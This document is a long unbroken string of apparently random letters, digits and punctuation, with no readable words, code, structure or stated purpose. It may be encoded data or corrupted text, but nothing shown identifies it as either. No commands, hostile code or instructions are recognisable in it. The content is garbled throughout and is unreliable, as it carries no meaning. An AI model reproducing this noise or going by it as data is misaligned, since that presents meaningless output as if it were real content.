k:;0JSAuQWRrB76wEY-RFOVIWruYBo-^9XWqr%kOuVf(0~%IfzISp-p6-WR(h(n-NTTQor{4p}TIOziOIA]S(^yiJEVkoyh99^JTd}J|KxKxWhzOOSn@pJT&oF-29xRpr-oWWRJADIu;]OheL@wr+u-s;honDhkiih@qAFYKV@5:+:EKpinR]n;&DyIw:|tw:LTIpDhxOIqN6+&R+9r{JSuqzOfrD5/T+I+hw(LkyBqkz)KIxE+D/oOdUrr7;i2IkVSRp}:xVIE}JyruETh^7Y]:9/D_B1Q1@5N%OpktwUzR^2fQKDd^SU(+n5Vyw(6kprztrhrEpUBFewyE|:kN)oCIhBWSNxO:{WI9{wrwr7uuu|Wohr5BOwEXBxD;UthwRCw^9~)E(r-O:y9k&5Cxk_RpuQ|IuS%}IIu^/xxO1VSerV+EFo_IIr~k+Axw29++eurrw4@Ci+|W}6]5AWy]Yu69y(nWpO1_6EqSo@+E9wIE]r]Jx9|D^hySrtV]irrd;y5~A920uD%L1IuFV%z;;_2&/QwN)6%DIo-0+rEs0Y0y6q0L6h~np|++wq)wkDrVKi-rN:@+(/Q7rhWI9E(2RKqx~Vd]i]:9StIh-9Wu:hCqkRsurWi0xEIESiBw(Ju9uUwpqI4JS0NzRDud6LiVF4|+K}z6TnpEOxBL%iA4--W+k~r4_:FxI6kKWuIOWEExx9i^yR(-uY]yJ&C;6{0kLr^VLNRpyOeor6e;xDx&2WrT(/^YQ{CAkV6SE4wBLr]5x5Od(E^u2XdQ+o9F+n7@Sx-U{C5yd7C2XoWYJhJIyrOw2-zArK5pw}krd9YQKK{k%_OI7+puu6erIiy-WIzo{EI-|L6xu9Cpw2EDIy)zSor}5]x^y4uef}dopRtLWrrQ}B-]p^5SW}(Tiwy|IIrzxoFnQETRfeX/I}~/xxU-(;6:9~:9u1~kpp@ypn]x{_+i%~pS]f6WwO;:khs^6:;47Iq;f]6)S6:SN7{rdknQwxTVxu^SeKwi4W:SufRpO-2w:(^@kx9u+TdU_wyR|J;:hYRrsSipEzh6r|iWIOLOBCf~VynIER^x7/+rrD-DDu]DEo~_xTI0}NWpfU-i12u+O:2oCFy^N02]W9CnTDsy5p(/y-yy6^@kexhX;rf0J6xyJnLOfr9Ui]CzYz]ixw+E)}hhDY-&u_kA)/N4yX]4xs@f}U1y/Eud7|quyX4)^k{qp}sR9&YuKo0_0~uAD7]6(Wy)|Nun+VNxL:]DBO6|odqI;rJ;O|UF/RCotTI-rpOq6Ey5AWrEeppr]o7r~&I{yIBwDEr%y{r-Tko{u-%~noB(I0];fsrx)BRCkS|%DArJI9yzDWxBC6IB6XNrrSEppdDiViWueEwzyTV}k6+IpiEyIIY2_(0-R_6uIr~hQWOoT(R7EOITrhuEy{]6ikoVppY0ue-{;EkXFQ0CORhtV5SQ(iu@LD;q:&O+eDFd|Wh]d:y~1-VCDoWkd^+|-|_UEiQo}5;Ffhxukp+tAdNOWu+IhYApx0L(O]OAL4hK2}OQhytz2i;|-q@FiBW]u;iiBTnn)K6rY)FpJ{rWz76+wru~sIpV5n2/K7uiqCr(6{/CDD0Luwd9}7{AxFppE|7OQ5YqEzKDprF(QI4rw{UN)2z7%TK-rBr}%L_ud]Iw&;K)XqsTdV{x^1/{%Ditxr)~wuyohF/~un(0sXqeknppx|ipDIxDrWp{+]~DEyEhEy{iV+ITWdwD_WWTIIE~Ir+V4WyrWEEz-EWeLruWoI+W]B(--Wr2OErx4Wu{5rEy0+hsDEry6-rt|BYeLAR;EBr0(WL@VEeN}ATiOAk&F+s)iIo;]Opuf]2CVIiIDWWW9W}U;At^xWrTi+@d0(EeyJBzwrCh&WIBdhk&)NUr6Ns-xIEY_+A]urSL&EzfT-0I~IKr{NSt1]@Ixyrt6kkuINWC{-^-2W6(]yw/uiwd+{uNsIRYrU6fh_C~+@hiEtuV6+hV6xD+sT6rWNurn(]VV5^VnJErs0hrzxRY)wSx(y}dKfSd1uT&t_qdz5R&|J4rwzpu]thuwTDxWR6xwuruECIpE~IeB2u&xxpI)pT9(xwuexRIXTDuEFRrFX9|F5AewDI-zWux/oit]e|)FQ6ref@e_26e4YE]&huryL|(-S|w;iIwztwt_+47Ns+k%CStVeiexupxk2xxNw|wdCI-_94)wiDku/T6Nuxr]T|ue(Wu9ETrz146r{E6u9Vu{E4rIE1r/psrrpn]tpzury6r|06xrE6xEIhrx6ruw9pxu^wyryiu7yxr]{ur/RzDpxYO0ySUIr@r|rq;|yLqrDR6p4UDD{sA9rXB}~S-pUVUxBB0xderr6N(&IKKsU(Ur{KriAOUphu(}I-OID%ISLo(9dyo0J:niuLTxh%BC~-V6~ey-UR+px2LqU}Js(oR6F@0@OT{rx5~Jer0pWhWVUCp-UTJrzWfCpsxAd;RTf%uif0EO6CS4ASF0-6pqY|~DuDDO^-Aiueyr~]E9qVn}qpiT6s{}_CU0^QJWpWBA4/D02_uO2t]|6%~rifyED_SI6zWU6tpI2ryuAELhi4_&OfU}9fup~E{Rd4oxRISp1rWo1fnuiUDIe|}B/|R4/DQ&4K~x{@A&4{qRXQSr/%rFB/{pkN4fOdnFIBr~Ey47Nyn-OWNX]{0D+LNJ+fR|SNF@SrJUrr(skNnq:(%0Or59zIT_(t%EY~rwOuI]rWIkWEyrEE&Nk~eOup_TWr~:Er&BrWkiWW||ErEYyrk}Erxfz|kDruy|BR+_h6N5B]z/qp}+rUe;Iet0xr]uNkrDyWdTk&SxyW{zu-+xWr|VWyiABCIkB9IuA0NEryRiE9hp-SEuWwBfB@N;;kzQEuhzAd6iyr{J+p^;rEJ2BE;7]0VsUBV4qV~YrrCy-OEdrWYAI|)OUkB9]+6]Lp7&WS|nEktrykA6;E7CBqVEOO|&yr7ur6rnWwhDkV)WNu/%W7/W0Di2dpJ2JAd+S2d9oi~+;oWIfrNxiD6W%zr:;sVW{n~~5hV:XEp^LRitA^zUEn^KLqErrurWpur:7~d|epdk(Dr(-wpwN4u9-pr]rxS~i}udpOxhs&-Eh~xBBR]9hu9(r|9Ad~:rSDk)_::wB6u)X+^)/-eXWAtQESurd|74UB7Q4&kL^O2Uyp)(4J2Fz577]0kNAuwN||wNT4w]{DrkJD6N{A(L%5e)25]w~urE1|2u;ICYf1CWT|u_p1S/Lq5YRnS7NWzrpkuSe-ELd^rxLDwfSIr+B6xk5wr{5pu+Or(fou(poU9YU6If@hxf}xOu{upN)heNf~Irk4wNqp5/4ArIDsDIi~i@&oEO~Y6Sf;]DuQS^|&0JNR-IQfD}|pOD}BJpnS_6iE-r49p:Ni}tkoQziDo}uQOrCk:pQIJIQ-BSp5pp|tOx]NqOAVK^iq0zuJJrJ]0n~hx0hQ(DFUT1dNhukK}r+)-DIxWT;~(6U%~KIAoDV}+&hxyTfXx1UXztdzRiiwd)ixzSSwSJ;IorFVpAh1SIy/rIpnSk:]d2OL(ur;oDJ%iDzt%Ah(6T6OuA@ITDk~VU6tS^^d@sp2Eu;_~p~OpDiOEn9Wyru~(qEBuIhYSd^J_DV5_~ppWpe+-s]~rDi]rD&{6Id%DDz1_dC+pD^e{KXD+K44hn^Arr/{});Df5WBB+EdoTh;16u_0i:F4hO%0^E{rAWy@}WLN-rWdY;XufyBN9y-1i(;s7IytSrrSrrWp-r]1J_FrK:y%E6IN]k~uk^|JfSE&(]u0QifwhqIx&kit{(9L--rdDrrf2+ruhrEtDWw9LyrySkxtU(4EUExI+B-r^E{tIyNYBEytYyr9psrN/EEN@WBh4r;|XxESDIWIkEz9BWxV-ABEokSEDtxVzi9;_]}uo;4;o_6;USIBqB@;5JEiRpp+tk^N0+&i]xV|Cq@~oWp^xrxt]xViFzEpIEe|D-rh^ytdXyruftkVtuUdxyWrr]z&nSEW@Wk-nSSY&yrt&Ww&AJ5/WkpxsWn+9d:+9(oF&N)F^FRF9Q;+WRhESLsV+pTrWwhxJOSidh@EoAJ;ICp6:L0unhxE:dEd+N%xutwWWn9rtNxiKpI&rq|;UzzYiq4:JVW:n5O]J/KiisCrz_wx7TUr9WR(kuDxuuEuuuS]ptI_h%}txtC6W7Du]rhr1~KxDQ6_xJi~xer_1DzX;4d7)Dz25Jnr;:|wpIzrNi:kdS~w(L))%}~kFEDX%S]trwuw;:srC}Ewr+Rw;&RwyQCr]@uxek;xNTq7fst2-Vru+eRzAExx%pWxYQWX/d55YKn5e2Ou/EKr{z6rK-1_uR}xwX6Ek26u]@DyxSDur0eDCJ9p/D2}kEKn9rR@(kx0Dw&0RI-CuRq-KD-(:EJ|DD4Ip(NEINyqpx9yNunBpw&(fr}7]|7ONrRswI9II-_6@u{op~IOo(1V6N|+(+n]pyDd5~+xFffIru@Irf6rw~W1p~Eor~;1^~y)x-ooDUTFCf|z:iwBS~f7iAnnyUtBIro-I~1Spfx@(~^t5~h(6~@Oz-xpsfLkBOwSDIw-r~s9t~12{~1Vz~/1(Ye-i~u{p:-}qri-V6hAC^IXpxpoD6-D(_AUNJnff6B/D6RI(6VtF64IIx4]06I{DVNxJ:A(Dr+-5:UrrR2Ef65D0C6fIkh:)65yDxLXQr4r~z(-D;sh{qzLzX%rk9YIfSEEtWQTx{ux|0BE@zor9WWW@eyTYoV%xVXX4h/X2Ffz&:y@D}_R~^/Kh|yoppQYqey5EE-kqErturw4dOy/%Ey45;;{qxQsq_LTDr-pQ9ew+ARVRx(VFx%K_67{]2I%^6YxwKI&zWDd]txxt^CWqW(Wy7wxL^u;ii(@fwx}q9~71E&@Y-Ut6+yo+dX+_E/zQ9iz0@T;o:piK_R~{1w~ih0RI9&&@96Nwsk;W4]&IK@~:y0f:&VIx/qdrR+d0/V~0sB)x/di01EfEsUh1@9f+5)fB2dAV4qqp}+^kTK:-~ow4W]OpsSqJ4d:J&-2ITOxxyE]6tz^1rBF)tw/u_Q]);Q]npoxWdCuzXD2WK|x]swx9)rru]9&tYLY~es9yuf4uxpO{T|sWYiXA-iue}qs111t50)KF0kX/q4CL^dw;-C7LECX7YA]Y~_-dkik_qsw-truF:4rNq6k%1pK/B^wIy^KNrxrr/tsE_h4)k|]BDDrB7Tt:0dIyp@rIz_5Y~:1Y&:uI&;9R56BRWW(h9f0u)QpNkTou2(o&Dir%Kx)&VDOr]wr_xw-Fo;]:1LK6:Xoq5}LAyFoCz/1BY;oCI6RC:/~@90NAs_}E//oS;L1S2~RX/L1Spy{WxSnSR;{S0NnqN7JqEXdU}snqVLnO)nVREF{^]y{^+Yn^BY:/4-WpidY&61U~iz(Drd2phs-I|JrrTWp~DLyIpQWpOw%nDRDILR4I2xsW:w|x5;}5p~ED7WLRs;rswIqIupSprOWDrT-D9}&%5Yui1yK(QtCnCWo)4UL(/6+Ns}Qu5dt_Ch/(K2X~|:}p9:&w1dBIz:e/IK0u97zY2J+D4foDut(Y2{XAE-FrI4o;pBN9D~hDYp;%DIS_1]sIut{/~I-;D5h@rp%~oyKdrB4t4)(r)UoDEUKprU11rUCI4B(k&k@R--i])q47_(|DrsqNrD5ro@1_t5);t_7/O@5X5Xt%1R/|)s4%]71_W/X%nws_nE97;n7T(r|/NXVOY{/%(E2Xe/xts4w;s4qUe2w-}K&fs2]A/4]-sRW9ruQo{xS:LIy6Er{(0WK{+JqFEI:I0yKyr+0--rU:EEN-]wy~{wF_BJD9yV:@S;4t(/hFnpukErxtr/9krrCdrNrstrRSkuupDiq+U;Vy]2wpD;|kUIi)~:9dNSDyJ~xryx+ED]rhh|+tx~+Sif~JqinB:~9qT{w7eR~ShS4dNfD5FxnL0|ewkDrrtChE;ET)Arrr-WEd(SiJS_6Ik@KhEdh:]Y2UFVdJ}rh+EiKIuSDfOW&t02I|qE1+(qdF@Q~Ry@DO}:0dCAzYz6RFD-YE~orr@6^1iNWxC{O+]d{^EuCRo{5A+riY7t/~6qi:S@_Bz@dN(%7eiL4+qOUyV;2BU{VCU:0KFkCii_|eU_@)x9zh;|;CAFs)TE9(py&/XXsrYe9Sif&/_trx%);OBY&eXsxh~7ALV7&25}rQYo]DW(&w4nWp7t2pK~&Xs1Qp6rtoyY&e4{%CpBo{;7&2n{uCX1/kIhIDrE+U;x+rrQ{ILE]20xpDifYdEUxdRxO0yWttKi62Ds1p-k]xxzO--BfU^ruwIy{-WI|ypt-purC(]Ewr0qEEWE||uh~--S_SrxE6EzKxEExxIiRUDLSWOrhwrexBtt++yBK+W]OW25WihLrLxkhh~~:TELX)irzWOOL66ddUd++Trd;/DJ|TdIrs^~+4CqUYLSqxFOLx(Kd(t5^q~U@o^^9]IdKIixx)Jw^h^B{VEzJJUKzi:OOrW]hB:@To6Oe++wWD}N;IIV561wEk^xxLLnzKK0y;Oqt5pD{:zLdeetxWDo~/z5~rRLS)x-ddOrNTiekk:epLV;5WBxT4iOr4f2;;2eVVfh-S%0}}qKtw))d_z&FNF/r}I0ooOU|4F4q^^F__2&Uq(KK1YwA15LtR:F&Xeey-0Q7QfR1C1n/o)yeX/X@zRCrrhE_yEEkkA1r^qo2Rr9w6iXSLu{VdJh6pu0TTxr;]qiWWrN(WJphwhI;pAEiNAzphuWAsArwTziKVrW+W7/FT|^z++A(DDr^2o~6xIEE-EkdznE;(n^kke5TTK&ww+NyyK2;+hSJIe9W||hu6Je;5{k;TBK&UC:JJ5e1QueIIN2Wp+Jxx05B0zEk(zOIJ1tx6ppdL++0:TVKx5R|51o6rOS_~]VuAxp;kiX+rVrDdD@snEWu}2;6WVx92^5IfIyTJNrkoLE6WLN0]^N64NhC9Uey^L6:dA)d@V^sRhh5R^qNf@:}})s))5{NeF4p6x%s_9;~A/YnfJqsw5X5oO@s;s:JF/fY{{C)AsF%o7y&oeOktq6///D1;kkE]}-DIeLzYrk)0ik@nOWp/]yIID0nXNBw]wCYpU{}OtxkE6|/WrWO%up_ukrk&zRyEJ+pIiFdO--fQdptB~xrSWOSpi10trRh-rEtwyxxNBIrxBI|pr0yq)I5(-qJ|^XWyJ-~JOUpCpy}t+eAkpyrqBxwhQwpkFY{]C-hO^~L+4hy@7~0N^pDO0%X%NN;QLkk9I|pBWhz~pO&u-xq]kWJ|U9BAUODpx6yEiLx{xz^e]VW|-Ez(dyd]~|pxyfw/Ek;74pE6xr&_|VLpIA|Trrz:kE^r;4pE6VOrVr{LW]urxr)OQ;k]W+T;FN}+xprV]s5eF;LUI2hf)&4n;T_nU5fVVL@@7:fFsp4e9xN6}49inKn^9;(nL0i;_%z&X|^U|}1OVf1//RK4T%/~R%u6-%-n|L7%huSWeVF)D9FERs{F9krr6DrIIsxSyAEErYQUzr2fnhxwIUApSkF-rs4^W(~Uxrw(%W6rUophri/r:Iq4rN2QFpUweCoLD/_ED-hS0rx|zwxJxsFi0@1WJASdzdz@Nr_TVw|i&pWJT&VRWfw9kzYBCW@xOpE6A01kRe1}Wz}1iIw/wwW]-(TN0y}pDVIrrI&{TdJL-4RB^fEW%xKE:5wfB]R~WCCVr)I_rpyrEIpipryC:59_rIrkQSpD%-{pr(e/rV~2sF^yp-hiBqVEpw9_LDo2u]V)WDAkn{0:1iLFd}IUOFsJ/4fFs6|iF%D026X7e/q{J~9T%C-E2:snWns::7t{;x5q/FT|4w/q~%x]7NpRCD^pft9Wr(}6rE&YzdEwLrr6Fse-hXDDus@]o(1IrN-0rryN7CRxhprrICJRrB_n5Ez@~:hx}1nE~kVWxI+nrD+~%@pxrsrRs0YrpdoLWEnuk:Itu9EhIR~kFiiOfrT&VIC9(9O22hOSoOk0dW&tdtV7Cx|^UxEXEJ(WpQw:hy@Fk}&()L6i_YkIqrIO-F|D(OiuFrEEFw0zX@Q)K)Bxz:XCEJR(dDCBYQW}w4xpyEk{;yB|OxN&/VSutY6z^r@Lr9udyN0}Nr:kBoI]Wop:R5-^W-@2uk;LWdwRYEpuC9/Tw:;(U4AV|;%q_QW@fUF_fB@(qVq_WrL9tL^+n)t(0nYQ)5&XXJA&OEA1eBz:4sE4^Y-RYie7R41Vyp:S@Et:Frx22^r4Aty-^|WyuS{w;W|Jxyr}tCw9))uCxK0]J@YEEEx}trziI6pFO(5h;]0do{IiW2u%;Tpe^XrxrtkDI~Ai_nrqS_INu&0h~R-RqwWAEy:~B~5ze]hf^sTD%K;Vqp7pBSrS]6@94uC}&Xi5SsiF5d;qiwihOzXipATrsero]]2CrW+^CWuWXx&CyB_QFxI)(-}pSO]-]kupI7DhKrzfdp+Vwr%JRr&rJ6+k_tB9TWRwzRJ+E;itKSSu)5d/RCy(z)E0nCk6}/(-22tkQ1}q5E2U|y;BfKof4R%dTJQe]76SVXWL+IqSJ;LUxUtC}neRhnhOnTYD0KUT_]Ct+d}7toE(A^Tw:JIhtih@|]2TkWuIwyUrkxK^zxUkhFW~1YCEW+xor+W-~xu+}|ID+OuK(QfErx~+xxrL~idKwrDDrR^rWyWx;AICqUhJx]60uYYd~2iVEU]J2E^|:(S}NSND9q]|V:R50|A&I;6EJqoSnTLpt0EpE6&(z}i%UtuzUkT:dVpB_DI1+sXR|dCx-SV-rE74LxyE0LE:y@4I:/uAfkNu^wEYV9rskEw}upE+y^IwF;fr;BhF^iK9R;1fX%/^Rp_5X7JBU/K0@N5Nds22iqs1k/(ue49oKJ5Dfk]{x~)RsqtQ_X0(FqDh4{{o5KSY90Vd@&{Sx/CK;_Tq4s;pk6;7kWV;DE}e_FT0+oV%T{srxnOzDSAKNqqdCxw++wIqf5%%YY11(+IxQ@S%wyor^]O6EwY^}TOw0|:NKuKwB0pKKCSOUtW+pTDhDnD1u~IV]xx}(T_XxC:XN|_k2i6JEnpA1UEBAt:}hTF]zrrE_1k6TIqwTUpCed51Krr(V4kzOTNJOp^/IILuR)2JDKhuXEO:~CyxR6e7%569xhy:6|eroxq{{5NW{KNrxK+s|CwRtwhRU5IQEReQd~Ixqe/W{fODn~SwnA0p/dr59pWwXYIo42TiXYdJ4J{)%k:~/pE61wT+YtKR&LO|5kLCe2y+%y@1X2LRnOIIrpzpeJWCSeV4y0{I6%o1%B@Dr0Drre(purVBIsBpurWrIeyWe}o1L{z-BpSrr:i:O;zw:^L|I|yW-BVOO:iUX/xRzupxWUypr;T5hOotB/I|pz/15Dy(r9]4F~It~7CnkR(1fV_oiUdprtUwOA^rr0oIxEiW:&^+X{zRINWokKr)I2@dD^W-rt@do4o)pS-)D0k-r5Vrr)kWp&|4oikJhrE-eu^EW1%DWKzd_pzCI&6-p(DJRJzO+r;xfDidIpQpSArwyIO/K^5Iz{R~z{d6W90^5w0o^0z]AWhB0;B-O;BL5w97:DtK{:A(x%VCxeh@yVV0ur1(^2oTzyNs~r;CT/nqk/n^SQh;z1terout^ru/euxtE)4T;r;0p9w5EF5Ypr~EAE~EQENpuWw}Eri_y+D(6OEuz}R(tr|q(1%5p6]2qt/xxtiVkpUTOih9WOr|:xCFz_9XNW5)|ELR-XA|rWxTT_1+tuefzWEr6r)OpENkxEUq79%Dz~IS_]9{OK/6Exy7^sX-po+L^0N+^r9y^-N|^-x~rp(D}E(uK/rn;pIkEYOqqW9oKWE4zIdf^u4Fr2(yL4T%X]0&ptfS+wEN:ydV;4fwX{Txq&Xu&xrx26ruTD^N^A4N^^4N^s4N2E4NsA4Ns^4Nss|N22ruRxrrfhCoSCTY/|w+e7w7t+yTDnS+|F;w%S2+6LE74-S]Bop]|)p4dhu;4eLwqWh])orztQpeNspxsRiE|Ehw9t:~1O6x_Rh9:IE/CJRtuWpE)CEu:w^0B4R]uVx]~^zi:IrXy:k+NxTz{kTOSpFVuUIXu:D+L1;XN+;t7Yh+Kih]+-huIwp/O-xJfK56O-x1TUqCr-rxXTi10Wrx_+6C/)xk@Lrui-r2zUprq)Bx1TR0xWrx_pWxJoFC^DICRde{d)pwLRExCz4DXu~xW7InW5D{QtFSphpyC5/D{&kxXAB04IVrwU/(0_nFE_QQEXuNEDnhr(Ior@u:ii9i|^&E%NiBSr6K/qd0C%OL@Wo+usLNw47trK;5SI-IIIDr~e;L44ty}xu(CsXR2rruD^6IuwSSK6LC|o9DNOiWr4;pBLVnfkiJ6k6D--Lr^O{O:;on6LqLWYkx]hyQA|w0_DY{zN-}iFhwifEdpAzDks(SheI-kqL)IN|T6r{ok1Kd1{kprhIq;{y{0&CWrnY}]&V-x%%y|r]:rdiD9+IIEptw(]:{r/OS{9ozxoxz&yWyDo_r~{55/+Iu4~w4e;y+irn-4;LW~RyCe|:||BXIEX]F]1FQA1RNAQ5SDYW/1N7o_yoE{X6qz{;1|xU{trqz{~r:+yzEyu6YOW7%;9Nu_E;e^heeYuerRAI/s~C(VIrSrx2^_+_+krYwL{%WQARR_W;]S+~]rA|qVLpI;EB|Vu|t(W(N_zKweI5&o@1ny~BA-WdROK{pkheWJ~AWRrF}UtF_rSr]6Wx;XiQsSL_wiWEL|9^K^)XKxSziOh/;y-wo^r9FkSXo:wxJ2A]BYu]kV{9JhALLK0EJXBIA;u9]@RTL60r4pE)|_uWXD@~ezRX^A~L4CBOO]Ip-D()sN&Ese&0|;{+QtAR97fRW)(seKu1+6o;]0FNq{%-^5Np{7uueyn%nF~6;^)V{:WkDe/R:kdr94)@x@KS]VOE-Q0rE15pJ)O6zo)S@-|:UWf:fn^Vd-okBKE_iRDFk^)V|uT:W0)6dr{Bt)Yt|LwTAz]&1xuBdW@@Y6S:rqQ}1B:p)BJpWh6uE|ppAK;@UIF6k~zrC]u0r9~5irIprOTrA7nW2Nhr^nwBrDR+2tn}t{1@U]ppy%9~)ffruAirw%nW{&ID@}wpuE:ykCz|AJz0)/2~ny~k4iT+fIhp&U^Dip%TsJ|hrTtsp0Eohu%&uT5s%Nt0+r2V;I0E;6Atw%Y0;SBsVCLk~L@RxQ-rxi-pr@oEE11pwFTp|@_EERChh/{yJ0tDE6Vr{]wV@hILrLppr}s/]SLzI26q_xzVo~DdI6L7Q9J]q~UAFVYJp)~i]fII]r9tYztI4h7A1hV@IAdsFD|WWu5yWIVi{B;s+WBI-pNxpzUDiO4@VrxrIruYdD(Kr]SXO~y:1ut^r2/RIJ4TpLW:tw;e}-wE:U/o-WxRf(9KTW{rOyI{WwytK-9)wkpqVy@yBwIF_9x2pdDi]Qn(4WN];+UqYUdnqW~tYy::|94W+se)}E}UkeJ(;9InUW/IrpV{EBCryI:dOue{qu;(%-(Ur-+dr~N^Or)^p~+5Q4sFp7xp-z6dVyEoDAwWNoOhwfzxD65NOi]_}FeIkN|r5__%n6_hq0k9TW4uLqBN0kh]//Br0{_NYT+VipENE^EwV&-B2YokJ_kx4hk;-xr;}^xw{xrxDE{it^]%R1)x{t(2EtSk;_UW/4SXExSXFL%iu76;x_@rL%@xK7]Wp}rW@KR(-TWrBp1fE^y0x)(0yQhDB-QR{1B-fWr+d+qty0E96OEt-JS+r:E-F;r@yoE+qFJY+QYEyUYRYFqp7Q^dp2q;5)y70^E7Bkrrdrr]%rE];kBY4CEy)OI|I]OEXJ(~ULrNSEoxLCqD4NEY%yT2krYO|u-BEoB/9@znrxrA)ywi}]^t~B+20A61X^KR]&Iq|xz6YW6BIBzT2)Yt@Q^YwQuAL7fr(VW)56]V/&S9rWrwYXQrukor];u_U&7}ByR&d{Exx_w~r}hpuqupuqUuuhzrA(xVw|xK+%6sDF-t_921C|}rAp]w+s-pr&wI^RqyE%h@uTn-(0rUJukJu&4@nktd+iRJ(zyBf2WdQinr&n^pkWOu:9@|:yS1XfA)X&BpNJ2pXYE1X_A1X^A|x{C)Xw^Ex&~pX/q)u4+hI{U1XIA{DWLKN_@1Xk;|x1CpXfE)DY%ArB5Te6~{wCk;|fX0|)0y:}/-I6RkxJWurkxB~CypVtFrFFuduWrTR|ku5-7-w(tr95D6BUNFU9qS(-WzCL-6wSuhzri:SJt^6-/~OVDrOnps2TVDzR(12_VUF;hn|64/YK+(fAI}_}BR;K~rYs_q6uO%exnssNUB;T+o9WB@pexKDru:WrTzNI]Vr~fS-r0KOrNIOrI@O~N@YsKsFD)6puU{@1C5S(zkVoOT-rJ-rr);fpsOWr7six@p_ROOr+4rN6/x]|xL;}C{fOtR~wih]9UzCzR0kFKypA1FAI_i^Lr9szpFJL]+2)4)@@+iXfBsUzCn^1DwO)/1rf&|@QIwXNAt7BN(2(u&sAnF;Ine(S@5YOBR9+ps9W-n+EF_ouR;Or-^prU;+IS^rrK^pueIyRk}7fLUWIW:DiLEDxX04hnkUd(zwoo6-W:7t6hYF6uyWxkz~iUrILJJE(:11FN-/0+OEn~B@TT6VW+nq/YCrFnKOfTf)(z4e&_SYSzzeywFU:uwq)9:fXBJwYBe~^Br{zWkVkxiDB{kUSx({xW4N@(&E9S9f^E_@Ww;zBT)A_xoV/K|w(^-xf@-JDw~}%WitJ6un%WiRh)(+Jsie(4BCxCE_]L4NJ@L|6{WR]X&}QXB;-iOr@k%o4_J7ns&^&1rNoIt&+@O7}:/T7_/%0Et]94LRRKQT71L215&6@9V7nOt2hJ7T}i:uAd&Y)2-CQ}4Snsw;i~}tXp(IWE7o_xeX+E~XuUIFss)UKrtzOEduBu5V)wRF0rrOWu|s:CD_Ord@t0/Jn65}u0hu2wW{o|Yd7/RCe]f|JK(L~L1+tOoYs9xTEY/z/9nQVeRkhr%A69n2{yEw&h{kiAYAKQOkITpxDUpwfO6htzF_k|rxeuxt0wKQLBJrDoUn|_hSk6uFo_)]q4%~)}pnp&fnFA6uUzquBIY)x{h0Cspn0}AnIus_}q2VfONKYLN};FAKs}dK_s/1|YEK@}|/@0|W+pBzQdXOykwu1BDV(6DWUN%;OOQ1x(DEEWF&w+:]]hyO0(Fu4y_sypS-1%uERk:&y^TU|{Yx@tz2Eq4rIo(N^/:sy2p+O;7;9oz9BJBK+y2wWo:&-5piAyEBzNz2~:AxOzw}rWE;9ExrW]SuzO~rEBrIzJup4w/F&zwD-s)F6DEAx:EUESW+WBzx~uId+KEtqsOWpEyJ&r&WhkirAhLO1kNRIr(eo-(@&9qRFk6i)]upzFV5frxykykw~5J0dUt:}-fDe|2}K+)5nnfk2~JU5]uTod@1A5X)fF_J4nQ)|~J0{U~z4{_s97X]FFVq+6%DO;9]2(riENCWn^Nk{q_s]p^t)Ro{Yk&JY56UI:(+wx^YekxRWpy&uST1zCh-):WEFUUR0{(/UBI~DqL|yfkppp^_Ezxz9pupR(}|wE]xDeyF{-B9B4~rpEE&t+w+4_BVyWq9:w-rC|BF;C6d}}~Wx;WN]-p~IBAVWeNNNC0iyTeRt4p0JuE/DnBwEhELhi~w6oF;i~9i~5EhIn(iz2w~u]N]WhEx9]Sn+fpwq|qI~BUF;AEzEVJJSLy};i^||2F+zfeIIAA}+}sW5&B2SoQ~fV7B@9]OOLLL:pAAnTuxyrk9OCpu6kIY6tu&EIBLOBrYxsuqDrh~WEE&2I~uhhYp0r@kVVNBVd:U-oqEo00W9OkV@_@4))((d|NV6FFF-B^@@YL]A5dN)o~V@RX0u~21k^JwYYLL{Dq_D}0t)|pD~}sFwhW;FiBzL0y6-I9x2psi]eYYYY]UDWy9(ruRDu5+r]9urtWWyyh+YoDsiBr2FCXwpY_LEW(}Xdsr5{e{qFx+nfyrIyyd//LLr-zu^|OR--fIpe6+~q0OF{;/]K6-5B_)JuArki(L+A&]Nu-OosV{N6CC4/6LzddVS~BCynhhL^SiSK@]9~tBzOnfEIVI(~q+pNq0^&eB9f0BfeQdE9}iA4Y5tAuAtR+00nR4q^22|shd)dY7wtA+KuLW0w]IfAdV%}}f1|p-OF)2Iu6y:w-S+-WyDhp|Dht~xk99WBB|5prBYT]]}%7IC]:WI^BJY5qq}F@^||~pNVU5]5hu6TX:rS&V^@6N{L5))6R}5J:}}u|ttk/4&nNLLzfFJRJRhz1@_@/5)uN6K^IIB-:6sV}@tYw6k_Y_Ydh^0DT9r461pIw}exYre)/rI9wfwAyUKr9W;%55/C%rCCsfIUtn4wEESY-o~O-+/Ewr~iDo|k+n-F{2f}@YQ]2_EWuq52L~CCd0(RO]OKs)V}W|+;WqKW@S+{hUkp5DYuz6h-qC6wJ|r&+ESVzS|ITw(iEu+ki^rT6ExULKBOKVDCV5_iIy|sI+|wRVSsEN:YTS(}LIERz@JRxRtdR1iwOi%+0rCI{]KVLz}%~IpEsyryVDrr+EF6B9t-Irp^EOWF~xx;^uXyJ+rCpw:7x9;-0nnCyizEL]]xU5qn2:@h]d4Y:WI}Dpx;Le;z:fz:hu2x;~|FxQ_U@R(^CW22&_0-dx4C-@LrpTkxVnrkrzDuW/{-yX_xf(-B2kYfx]sJ_Irusw(rr9u:ru;4|h62OK0wQL-1o%2y%QeE5q5WLDIJdLWWfizpQ{-euut4D2poS-IO/Oyre;L]yCo]yUxYzVDwRQJSo4LhqWt+~u~-oyTwRoWUw^Jti:wiqI+|EWROyo(KdFEK&(yIhwS]ie4z~EU~DpiyUT~^&Ie60C^hEUR1uJDOJ6tVYJIi(z{^hwLyVNh1V:VRu+yOI}V)EFC^DWe:hChz5L0Xpsr}X&N])y:J~pVJWrIwB_rep9hduI0uhCk)(i}K6yW{I4xy;dAiC:q+}^Vqo12NThys:|;79O|J2C1oCK_:IV5Xd@Vn@_tXfLe{-^iR992zetBO9VFu6e;yq5TX7KOko0rVQ|Q1p;%zRI~zDhotshyuYI+C9%I1B5TBdtkr]zJu0fWSprNkx]66-ErRISrEtD-rk{okwy|FpxpO(O~yfdx)/OxqNS2@kw9^|B(FdA:;D(+N^Rep^IO(BFxsFtxB6u]O]f(wd}5d@p:iqor5Ai(EJi-Itrnk2Ii-OVKSA+u;_NU+5xR:^pooVWI_AxBo(i6(7~CiWEssz@6O:q-eS+Dy)]~h9:QAEdpTzk_qWu@)|EAWIAdyde|:9N(~6pR;IpAEY6Ey(dCxwz6Upu:&iK~O20RC;pYViOuN:KWTdtk)~J:^kwynIiRe/2zLKJnrW5q}BE72WsD4TNQI6sX9(@QVBY&BRN0rw+{oK52i~zKsSSp-OXErE]6ihr}xDhRky0r-C|EY%inTq%krnX_5OBCOYVrEFr;I%xB}puo&}rp0^yr]Aze-~C